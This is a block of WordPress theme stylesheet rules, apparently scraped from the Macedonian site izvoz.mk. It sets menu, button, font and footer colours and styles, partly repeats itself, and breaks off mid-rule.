    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
